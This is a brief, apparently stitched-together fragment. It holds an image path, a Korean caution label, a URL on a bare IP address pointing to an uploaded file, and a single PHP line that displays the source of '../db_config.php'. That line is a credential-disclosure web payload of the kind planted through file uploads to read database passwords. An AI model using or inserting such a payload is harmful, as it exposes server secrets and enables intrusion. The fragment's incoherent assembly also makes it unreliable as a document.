 주의 요함 34.82.137.76:8082/upload/db_info.txt
<?php highlight_file("../db_config.php"); ?>